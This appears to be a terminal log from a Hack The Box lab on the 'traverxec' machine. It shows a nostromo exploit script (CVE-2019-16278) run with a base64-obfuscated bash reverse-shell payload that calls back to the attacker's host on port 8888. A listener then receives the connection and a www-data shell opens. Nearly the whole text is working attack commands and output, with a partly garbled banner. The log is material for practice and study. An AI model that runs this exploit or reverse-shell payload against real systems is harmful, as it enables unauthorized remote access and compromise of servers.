 [Magisk@Xyan1d3]-[10.10.14.15]-[~/htb/htb-tjnull/traverxec]
# python2 nostromo_exploit.py 10.10.10.165 80 "echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNS84ODg4IDA+JjE= |base64 -d|bash"
_____-2019-16278
_____  _______    ______   _____\    \
[X]-[Magisk@Xyan1d3]-[10.10.14.15]-[~/htb/htb-tjnull/traverxec]
# shelter rev bash
Gtk-Message: 22:31:10.347: Failed to load module "colorreload-gtk-module"
Gtk-Message: 22:31:10.348: Failed to load module "window-decorations-gtk-module"
[+] Copied reverseshell payload echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNS84ODg4IDA+JjE= |base64 -d|bash
[+] Starting up Shell Handler...
Listening on 0.0.0.0 8888
Connection received on 10.10.10.165 42448
bash: cannot set terminal process group (417): Inappropriate ioctl for device
bash: no job control in this shell
www-data@traverxec:/usr/bin$